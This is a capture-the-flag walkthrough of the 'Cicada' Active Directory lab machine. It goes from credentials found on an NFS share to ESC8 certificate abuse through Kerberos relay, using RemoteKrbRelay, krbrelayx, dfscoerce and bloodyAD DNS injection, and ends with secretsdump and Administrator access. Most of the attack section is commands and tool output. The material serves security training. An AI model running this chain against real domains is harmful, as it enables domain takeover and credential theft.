Cicada: Advanced ADCS Exploitation and Kerberos Relay Attacks
In this detailed VulnLab - Hack The Box walkthrough of the “Cicada” machine, we explore advanced Active Directory Certificate Services (ADCS) exploitation techniques combined with sophisticated Kerberos relay attacks. Our journey begins with discovering an exposed NFS share containing user credentials hidden within image files, followed by Kerberos-based authentication due to NTLM restrictions. The challenge showcases the ESC8 vulnerability in ADCS and demonstrates two distinct exploitation paths: a Windows-based approach using RemoteKrbRelay and a Linux-based method leveraging krbrelayx with DFS coercion. This comprehensive walkthrough highlights cutting-edge certificate template abuse techniques and demonstrates how modern attackers can bypass traditional authentication mechanisms to achieve complete domain compromise.
Initial Reconnaissance
Starting with a port scan to identify available services:
1 | PORT STATE SERVICE REASON VERSION |
The scan reveals we’re dealing with a Windows Active Directory environment (Domain: cicada.vl) with multiple services running, including NFS, which presents an interesting initial attack vector.
NFS Enumeration
Checking for available NFS shares:
1 | └─$ showmount -e 10.10.107.186 |
Mounting the exposed NFS share:
1 | sudo mount -t nfs -o vers=3 10.10.107.186:/profiles /mnt/ -o nolock |
After mounting, we discovered several potential usernames:
1 | Administrator |
Initial Access via NFS
Exploring Rosie Powell’s directory:
1 | ┌──(panosoiko㉿kali)-[/mnt/Rosie.Powell] |
The file permissions suggest we need to match the UID to access these files. Setting read permissions:
1 | sudo chmod +r /mnt/Rosie.Powell/marketing.png |

Opening the marketing.png file revealed credentials:
Rosie.Powell : Cicada123
Authentication Attempts
When attempting to use these credentials over SMB, we encountered STATUS_NOT_SUPPORTED:

Instead, we’ll request a Kerberos TGT (Ticket Granting Ticket) and use Kerberos authentication:
1 | impacket-getTGT cicada.vl/Rosie.Powell:Cicada123 |
1 | export KRB5CCNAME=Rosie.Powell.ccache |
With Kerberos authentication, we now have access to LDAP and SMB:

Domain Enumeration with BloodHound
Collecting Active Directory information with BloodHound:
1 | nxc ldap DC-JPQ225.cicada.vl -k --use-kcache --bloodhound --dns-server 10.10.101.214 -c All --dns-tcp |
No clear path to domain controller was initially visible in BloodHound.
Active Directory Certificate Services (ADCS) Enumeration
Investigating certificate services for potential vulnerabilities:
1 | certipy find -k -target DC-JPQ225.cicada.vl -dc-ip 10.10.101.214 -debug |
Output revealed important certificate authority information:
1 | CA Name : cicada-DC-JPQ225-CA |
Discovery of ESC8 vulnerability opens several potential attack paths. Checking for resource-based constrained delegation vulnerabilities:
1 | nxc smb DC-JPQ225.cicada.vl -k --use-kcache -M coerce_plus |

None of those attacks worked, but we identified a new approach using Kerberos Relay to exploit ESC8: https://github.com/CICADA8-Research/RemoteKrbRelay
Machine Account Quota Check
Verifying if we can add machine accounts to the domain:
1 | nxc ldap DC-JPQ225.cicada.vl -k --use-kcache -M maq |

With a machine account quota of 10, we can domain join our own Windows VM or use a TGT & RPCSS TGS on a non-domain joined Windows machine.
Exploitation Path 1: Windows VM Approach
Setting Up the Windows VM

Install and configure OpenVPN on the Windows VM:


Set the DNS IP to the domain controller:


Rename the PC and join the domain:

Note: Windows 10 Pro or Windows Server is required for domain joining.
Building and Running the Exploit
Clone the RemoteKrbRelay repository and open the solution file in Visual Studio:

Select Release, then x64, and build the solution. The executable will be in
[SolutionFolder]\[ProjectFolder]\bin\Release\Run the following command to get a base64-encoded certificate (requires logging in as Rosie, starting VPN, then changing users):
1
RemoteKrbRelay.exe -adcs -template DomainController -victim dc-jpq225.cicada.vl -target dc-jpq225.cicada.vl -clsid d99e6e74-fc88-11d0-b498-00a0c90312f3
Note: This approach may be blocked by firewalls preventing RPC access.
If successful, use the certificate to get a TGT:
1
python3 gettgtpkinit.py -pfx-base64 $(cat ./cert.pkcs12) -dc-ip IP cicada.vl/'DC-JPQ225$' adm.ccache
1
export KRB5CCNAME=./adm.ccache
Extract secrets from the domain controller:
1
impacket-secretsdump cicada.vl/'DC-JPQ225$'@DC-JPQ225.cicada.vl -k -no-pass
Get a TGT for the admin and establish a shell:
1
impacket-getTGT cicada.vl/adminstrator@DC-JPQ225.cicada.vl -hashes
1
export KRB5CCNAME=./adminstrator.ccache
1
impacket-wmiexec cicada.vl/adminstrator@DC-JPQ225.cicada.vl -k -no-pass
Exploitation Path 2: Linux Approach
Add our machine to the domain:
1
bloodyAD --host DC-JPQ225.cicada.vl -u 'rosie.powell' -p 'Cicada123' -k -d 'cicada.vl' add dnsRecord 'dc-jpq2251UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA' 10.8.5.195
Run krbrelayx to wait for a connection:
1
python3 krbrelayx.py -t 'http://dc-jpq225.cicada.vl/certsrv/certfnsh.asp' --adcs --template DomainController -v 'DC-JPQ225$'
Trigger a connection back to us using dfscoerce to get the .pfx certificate:
1
python3 dfscoerce.py -k -no-pass 'dc-jpq2251UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA' dc-jpq225.cicada.vl
Output:
1
2
3
4
5
6
7
8
9
10[-] Connecting to ncacn_np:dc-jpq225.cicada.vl[\PIPE\netdfs]
[+] Successfully bound!
[-] Sending NetrDfsRemoveStdRoot!
NetrDfsRemoveStdRoot
ServerName: 'dc-jpq2251UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA\x00'
RootShare: 'test\x00'
ApiFlags: 1
DFSNM SessionError: code: 0x35 - ERROR_BAD_NETPATH - The network path was not found.
Process the certificate using OpenSSL:
1
2
openssl pkcs12 -in 'DC-JPQ225$.pfx' -nodes -nocerts -out key.pem -passin pass:
openssl pkcs12 -in 'DC-JPQ225$.pfx' -nodes -nokeys -out cert.pem -passin pass:Create a new PKCS12 file without password:
1
openssl pkcs12 -export -in cert.pem -inkey key.pem -out DC-JPQ225-nopass.pfx -passout pass:
Use Certipy to authenticate with the certificate:
1
certipy auth -pfx 'DC-JPQ225-nopass.pfx' -dc-ip 10.10.71.16 -domain cicada.vl
1
2
3
4
5
6
[*] Using principal: dc-jpq225$@cicada.vl
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'dc-jpq225.ccache'
[*] Trying to retrieve NT hash for 'dc-jpq225$'
[*] Got hash for 'dc-jpq225$@cicada.vl': aad3b435b51404eeaad3b435b51404ee:85a0da53871a----------Set up the Kerberos credential cache:
1
export KRB5CCNAME=dc-jpq225.ccache
Extract all domain secrets:
1
impacket-secretsdump -k -no-pass DC-JPQ225.cicada.vl
1
Administrator:500:aad3b435b51404eeaad3b435b51404ee:85a0da53871a----------:::
Finally, get a TGT for the Administrator:
1
impacket-getTGT cicada.vl/Administrator -hashes :85a0da53871a---------- -dc-ip 10.10.71.16
References
https://api.vulnlab.com/api/v1/share?id=4cc00787-bbf1-4974-a4bc-c40f0fb8521f
https://www.synacktiv.com/publications/relaying-kerberos-over-smb-using-krbrelayx